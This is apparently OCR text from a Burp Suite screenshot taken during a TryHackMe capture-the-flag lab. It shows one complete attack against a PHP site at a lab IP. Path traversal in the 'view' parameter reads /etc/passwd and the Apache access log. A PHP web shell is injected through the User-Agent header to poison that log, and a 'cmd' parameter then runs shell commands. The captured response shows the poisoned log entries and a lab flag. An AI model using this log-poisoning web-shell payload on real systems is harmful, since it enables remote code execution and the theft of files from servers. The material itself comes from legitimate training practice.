 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: http://10.10.191.127 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=dog../../../../../../var/log/apache2/access.log&cmd
=cat%20flag.php&ext= HTTP/1.1
2 Host: 10.10.191.127
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.191.127/
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
/?view=dog../../../../../../etc/passwd&ext= HTTP/1.1"
200 846 "http://10.10.191.127/" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
46 127.0.0.1 - - [10/Sep/2022:03:28:55 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [10/Sep/2022:03:29:25 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 10.17.7.26 - - [10/Sep/2022:03:29:33 +0000] "GET
/?view=dog../../../../../../etc/passwd&cmd=ls&ext=
HTTP/1.1" 200 846 "http://10.10.191.127/" "<?php
49 $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
50 ?>
51 "
52 127.0.0.1 - - [10/Sep/2022:03:29:56 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 127.0.0.1 - - [10/Sep/2022:03:30:26 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
54 127.0.0.1 - - [10/Sep/2022:03:30:56 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 127.0.0.1 - - [10/Sep/2022:03:31:27 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
56 10.17.7.26 - - [10/Sep/2022:03:31:35 +0000] "GET
/?view=dog../../../../../../var/log/apache2/access.log
&cmd=ls&ext= HTTP/1.1" 200 1082
"http://10.10.191.127/" "<?php
57 $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
58 ?>
59 "
60 10.17.7.26 - - [10/Sep/2022:03:31:53 +0000] "GET
/?view=dog../../../../../../var/log/apache2/access.l
og&cmd=cat flag.php&ext=" 400 0 "-" "-"
61 127.0.0.1 - - [10/Sep/2022:03:31:57 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
62 10.17.7.26 - - [10/Sep/2022:03:32:14 +0000] "GET
/?view=dog../../../../../../var/log/apache2/access.l
og&cmd=\"cat flag.php\"&ext=" 400 0 "-" "-"
63 127.0.0.1 - - [10/Sep/2022:03:32:27 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
64 127.0.0.1 - - [10/Sep/2022:03:32:57 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
65 </div>
66 </body>
67
68 </html>
69
? Search... 0 matches
Inspector
Selection 386
Selected text
GET /?view=dog../../../../../../var/l
og/apache2/access.log&cmd=cat%20flag.
php&ext= HTTP/1.1 \r \n
Host: 10.10.191.127 \r \n
User-Agent: <?php system($_GET['cmd']
); ?> \r \n
Accept: text/html,application/xhtml+x
ml,application/xml;q=0.9,image/webp,*
See more
Decoded from: URL encoding
GET /?view=dog../../../../../../var/l
og/apache2/access.log&cmd=cat flag.ph
p&ext= HTTP/1.1 \r \n
Host: 10.10.191.127 \r \n
User-Agent: <?php system($_GET['cmd']
); ?> \r \n
Accept: text/html,application/xhtml x
ml,application/xml;q=0.9,image/webp,*
See more
Cancel Apply changes
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 5,042 bytes | 232 millis